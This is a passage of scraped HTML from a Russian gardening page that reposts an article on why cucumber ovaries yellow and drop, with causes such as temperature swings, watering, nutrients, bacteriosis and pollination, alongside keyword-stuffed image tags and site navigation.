резко охлаждаются с наступлением ночи. Температура окружающей среды влияет и на состояние почвы. Таких перепадов температур не любит ни одна культура, а огурец особенно к нему чувствителен.</p><p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" data-lazy-src="https://www.ogorod.ru/images/cache/16x11/crop/images%7Ccms-image-000037428.jpg"><noscript><img decoding="async" src="https://www.ogorod.ru/images/cache/16x11/crop/images%7Ccms-image-000037428.jpg" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать"></noscript> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" data-lazy-src="https://www.ogorod.ru/images/cache/16x11/crop/images%7Ccms-image-000037428.jpg"><noscript><img decoding="async" src="https://www.ogorod.ru/images/cache/16x11/crop/images%7Ccms-image-000037428.jpg" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать"></noscript></p><p>Для регулировки температуры в теплице можно устанавливать автоматические датчики</p><p><strong>Что делать:</strong></p><p>1. Чтобы поднять температуру в теплице, воспользуйтесь одним из следующих способов:</p><p>2. Чтобы снизить температуру в теплице, прислушайтесь к следующим советам:</p><h2><strong>Нехватка минеральных веществ</strong></h2><p>Завязи огурцов желтеют и опадают также в тех случаях, когда исчерпаны все питательные вещества в почве, а дополнительных подкормок внесено не было. Не менее чувствительно растения реагируют и на избыток или неправильное соотношение вносимых добавок.</p><p>Обычно от изменений баланса минеральных веществ и макроэлементов больше всего страдают партенокарпические гибриды огурцов. Они нуждаются в обильном поливе, который, в свою очередь, вымывает из почвы калий и азот. Именно нехватку этих веществ и стоит компенсировать в первую очередь.</p><p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" data-lazy-src="https://www.ogorod.ru/images/cache/16x13/crop/images%7Ccms-image-000037429.jpg"><noscript><img decoding="async" src="https://www.ogorod.ru/images/cache/16x13/crop/images%7Ccms-image-000037429.jpg" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать"></noscript> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" data-lazy-src="https://www.ogorod.ru/images/cache/16x13/crop/images%7Ccms-image-000037429.jpg"><noscript><img decoding="async" src="https://www.ogorod.ru/images/cache/16x13/crop/images%7Ccms-image-000037429.jpg" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать"></noscript></p><p>Перед посадкой огурцов следует внести 30 кг навоза на 1 кв. м с перекопкой почвы на глубину 25 см</p><p><strong>Что делать:</strong></p><h2><strong>Высокая урожайность гибридов</strong></h2><p>Парадоксально, но факт – обилие завязей и надежда на будущий обильный урожай играют с растением и дачниками злую шутку. Образуя в пазухах большое количество завязей, растение начинает потреблять больше питательных веществ и по мере их истощения стремится избавиться от излишков, сбрасывая вновь образованные &#171;хранилища&#187; семян. На некоторых плетях образуется по 25-30 завязей (а все это будущие потенциальные плоды). Такое число &#171;деток&#187; не может прокормить даже могучий гибрид.</p><p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" data-lazy-src="https://www.ogorod.ru/images/cache/16x15/crop/images%7Ccms-image-000037427.jpg"><noscript><img decoding="async" src="https://www.ogorod.ru/images/cache/16x15/crop/images%7Ccms-image-000037427.jpg" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать"></noscript> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" data-lazy-src="https://www.ogorod.ru/images/cache/16x15/crop/images%7Ccms-image-000037427.jpg"><noscript><img decoding="async" src="https://www.ogorod.ru/images/cache/16x15/crop/images%7Ccms-image-000037427.jpg" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать"></noscript></p><p>Иногда растение формирует завязи про запас и потом избавляется от них самостоятельно</p><p><strong>Что делать:</strong> своевременно удаляйте лишние завязи.</p><h2><strong>Проблемы с поливом</strong></h2><p>Полив, как и достаточное количество солнечного света, играет особую роль в развитии огурцов. Он должен определяться фазой роста растений, в частности, до начала плодоношения полив должен быть умеренным, а в период плодоношения его интенсивность следует увеличить. Почва, в которой растут огурцы в теплице, всегда должна быть увлажнена, но здесь очень важно соблюдать баланс, поскольку недостаток, равно как и избыток воды, могут привести к пожелтению и опадению завязей.</p><p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" data-lazy-src="https://www.ogorod.ru/images/cache/16x16/crop/images%7Ccms-image-000037424.jpg"><noscript><img decoding="async" src="https://www.ogorod.ru/images/cache/16x16/crop/images%7Ccms-image-000037424.jpg" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать"></noscript> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" data-lazy-src="https://www.ogorod.ru/images/cache/16x16/crop/images%7Ccms-image-000037424.jpg"><noscript><img decoding="async" src="https://www.ogorod.ru/images/cache/16x16/crop/images%7Ccms-image-000037424.jpg" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать"></noscript></p><p>В период цветения огурцы поливают раз в 3-4 дня, а в жару – каждый день</p><p><strong>Что делать:</strong></p><h2><strong>Поражение огурцов бактериозом</strong></h2><p>Пожелтение завязей может быть признаком очень неприятного заболевания – бактериоза. Оно проявляется вследствие слишком высокой влажности воздуха и грунта. Высокая плотность посадки растений также создает благоприятные условия для развития угловатой пятнистости (так еще называют бактериоз).</p><p>Спровоцировать развитие бактериоза могут нестабильность температуры окружающей среды, нарушение агротехники и неплодородная почва. Распространенной причиной также является несоблюдение севооборота. При развитии болезни на листьях появляются угловатые пятна, которые становятся бурыми, постепенно высыхают и образуют отверстия в листьях.</p><p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" data-lazy-src="https://www.ogorod.ru/images/cache/16x12/crop/images%7Ccms-image-000037422.jpg"><noscript><img decoding="async" src="https://www.ogorod.ru/images/cache/16x12/crop/images%7Ccms-image-000037422.jpg" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать"></noscript> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" data-lazy-src="https://www.ogorod.ru/images/cache/16x12/crop/images%7Ccms-image-000037422.jpg"><noscript><img decoding="async" src="https://www.ogorod.ru/images/cache/16x12/crop/images%7Ccms-image-000037422.jpg" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать"></noscript></p><p>При массовом развитии бактериоза гибнет до 50-70% урожая</p><p><strong>Что делать:</strong></p><h2><strong>Недоопыление пчелами</strong></h2><p>Большинство используемых на дачных участках сортов огурцов нуждаются в опылении пчелами. Но часто происходит так, что насекомые-опылители не справляются со своими &#171;обязанностями&#187;. Особенно часто проблемы с опылением возникают в парниках и теплицах. Дело в том, что пчелы не летают в пасмурную погоду, да и в жару крайне редко наведываются в душную и раскаленную под солнцем теплицу. Если даже пыльца и переносится с цветка на цветок, на такой жаре она становится стерильной и не способствует оплодотворению завязей.</p><p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" data-lazy-src="https://www.ogorod.ru/images/cache/16x12/crop/images%7Ccms-image-000037425.jpg"><noscript><img decoding="async" src="https://www.ogorod.ru/images/cache/16x12/crop/images%7Ccms-image-000037425.jpg" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать"></noscript> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" data-lazy-src="https://www.ogorod.ru/images/cache/16x12/crop/images%7Ccms-image-000037425.jpg"><noscript><img decoding="async" src="https://www.ogorod.ru/images/cache/16x12/crop/images%7Ccms-image-000037425.jpg" alt="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать" title="Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть фото Огурцы сбрасывают завязь в открытом грунте что делать. Смотреть картинку Огурцы сбрасывают завязь в открытом грунте что делать. Картинка про Огурцы сбрасывают завязь в открытом грунте что делать. Фото Огурцы сбрасывают завязь в открытом грунте что делать"></noscript></p><p>Помимо пчел огурцы опыляют также шмели</p><p><strong>Что делать:</strong></p><p>Мы разобрали основные и самые распространенные причины пожелтения завязей. Если вы все делали правильно и строго выполняли агротехнические рекомендации, а завязи продолжают опадать, значит, посадки поразил более серьезный недуг – вирусная болезнь, вредители или просто попались неудачные семена.</p><p><a href="http://www.ogorod.ru/ru/ogorod/cucumbers/10613/Pochemu-zheltejut-i-opadayut-zavjazi-ogurcov.htm" target="_blank" rel="noopener">Источник</a></p><div class="fpm_end"></div></div></div></article></div><ul class="default-wp-page clearfix"><li class="previous"><a href="https://ngs123.ru/o-chem-govoryat-zerkalnye-chisla" rel="prev"><span class="meta-nav">&larr;</span> О чем говорят зеркальные числа</a></li><li class="next"><a href="https://ngs123.ru/programma-sozdaniya-interera-kvartiry" rel="next">программа создания интерьера квартиры <span class="meta-nav">&rarr;</span></a></li></ul><div class="related-posts-wrapper"><h4 class="related-posts-main-title"> <i class="fa fa-thumbs-up"></i><span>Вам также понравится</span></h4><div class="related-posts clearfix"><div class="single-related-posts"><div class="article-content"><h3 class="entry-title"> <a href="https://ngs123.ru/stal-ochen-silno-potet-v-chem-prichina" rel="bookmark" title="стал очень сильно потеть в чем причина"> стал очень сильно потеть в чем причина </a></h3><div class="below-entry-meta"> <span class="posted-on"><a href="https://ngs123.ru/stal-ochen-silno-potet-v-chem-prichina" title="14:53" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-10-19T14:53:15+00:00">19.10.2023</time><time class="updated" datetime="2023-08-26T07:45:03+00:00">26.08.2023</time></a></span> <span class="byline"> <span class="author vcard"> <i class="fa fa-user"></i> <a class="url fn n" href="https://ngs123.ru/author/admin" title="admin"> admin </a> </span> </span> <span class="comments"> <i class="fa fa-comment"></i><a href="https://ngs123.ru/stal-ochen-silno-potet-v-chem-prichina#respond">0</a> </span></div></div></div><div class="single-related-posts"><div class="article-content"><h3 class="entry-title"> <a href="https://ngs123.ru/sarancha-na-pole-video" rel="bookmark" title="саранча на поле видео"> саранча на поле видео </a></h3><div class="below-entry-meta"> <span class="posted-on"><a href="https://ngs123.ru/sarancha-na-pole-video" title="13:52" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-10-15T13:52:51+00:00">15.10.2023</time><time class="updated" datetime="2023-08-17T11:50:05+00:00">17.08.2023</time></a></span> <span class="byline"> <span class="author vcard"> <i class="fa fa-user"></i> <a class="url fn n" href="https://ngs123.ru/author/admin" title="admin"> admin </a> </span> </span> <span class="comments"> <i class="fa fa-comment"></i><a href="https://ngs123.ru/sarancha-na-pole-video#respond">0</a> </span></div></div></div><div class="single-related-posts"><div class="article-content"><h3 class="entry-title"> <a href="https://ngs123.ru/statya-109-ugolovnogo-kodeksa-rossiyskoy-federatsii-nakazanie-o-chem-glasit" rel="bookmark" title="статья 109 уголовного кодекса российской федерации наказание о чем гласит"> статья 109 уголовного кодекса российской федерации наказание о чем гласит </a></h3><div class="below-entry-meta"> <span class="posted-on"><a href="https://ngs123.ru/statya-109-ugolovnogo-kodeksa-rossiyskoy-federatsii-nakazanie-o-chem-glasit" title="09:26" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-10-17T09:26:32+00:00">17.10.2023</time><time class="updated" datetime="2023-08-26T12:10:32+00:00">26.08.2023</time></a></span> <span class="byline"> <span class="author vcard"> <i class="fa fa-user"></i> <a class="url fn n" href="https://ngs123.ru/author/admin" title="admin"> admin </a> </span> </span> <span class="comments"> <i class="fa fa-comment"></i><a href="https://ngs123.ru/statya-109-ugolovnogo-kodeksa-rossiyskoy-federatsii-nakazanie-o-chem-glasit#respond">0</a> </span></div></div></div></div></div><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ogurtsy-sbrasyvayut-zavyaz-v-otkrytom-grunte-chto-delat#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://ngs123.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type='hidden' name='comment_post_ID' value='180822' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/></p></form></div></div></div><div id="secondary"><aside id="search-3" class="widget widget_search clearfix"><h3 class="widget-title"><span>Найти на сайте</span></h3><form action="https://ngs123.ru/" class="search-form searchform clearfix" method="get" role="search"><div class="search-wrap"> <input type="search" class="s field" name="s" value="" placeholder="Поиск"/> <button class="search-icon" type="submit"></button></div></form></aside><aside id="recent-posts-3" class="widget widget_recent_entries clearfix"><h3 class="widget-title"><span>Новые записи</span></h3><ul><li> <a href="https://ngs123.ru/ognennye-batalii-i-neveroyatnye-priklyucheniya-v-mire-point-blank">Огненные баталии и невероятные приключения в мире Point Blank</a></li><li> <a href="https://ngs123.ru/otzyv-na-igru-rift">Отзыв на игру &#171;Rift&#187;</a></li><li> <a href="https://ngs123.ru/dota-2-igra-kotoraya-zavorazhivaet-i-zavodit">Dota 2: Игра, которая завораживает и заводит</a></li><li> <a href="https://ngs123.ru/otzyv-na-igru-all-points-bulletin">Отзыв на игру &#171;All Points Bulletin&#187;</a></li><li> <a href="https://ngs123.ru/otkroy-dlya-sebya-bezgranichnyy-mir-skorosti-i-adrenalina-s-need-for-speed-world">Открой для себя безграничный мир скорости и адреналина с Need for Speed World!</a></li></ul></aside><aside id="recent-comments-3" class="widget widget_recent_comments clearfix"><h3 class="widget-title"><span>Комментарии пользователей</span></h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">AlexAAnump</span> к записи <a href="https://ngs123.ru/ognennye-batalii-i-neveroyatnye-priklyucheniya-v-mire-point-blank#comment-39">Огненные баталии и невероятные приключения в мире Point Blank</a></li><li class="recentcomments"><span class="comment-author-link">Александр</span> к записи <a href="https://ngs123.ru/skulptura-volka-zahodi-esli-chto#comment-35">скульптура волка заходи если что</a></li><li class="recentcomments"><span class="comment-author-link">Александр</span> к записи <a href="https://ngs123.ru/poddony-dlya-bani-plastikovye#comment-34">поддоны для бани пластиковые</a></li><li class="recentcomments"><span class="comment-author-link">Владислава</span> к записи <a href="https://ngs123.ru/sest-v-luzhu-uroki-kotorye-prinosit-neudacha#comment-25">Сесть в лужу: Уроки, которые приносит неудача</a></li></ul></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div class="saydbar-bor"></div></div></aside></div></div></div><div class="advertisement_above_footer"><div class="inner-wrap"><aside id="custom_html-4" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div class="menu-niz"></div></div></aside></div></div><footer id="colophon" class="clearfix "><div class="footer-widgets-wrapper"><div class="inner-wrap"><div class="footer-widgets-area clearfix"><div class="tg-footer-main-widget"><div class="tg-first-footer-widget"><aside id="custom_html-5" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div align="center"> <font color="white" 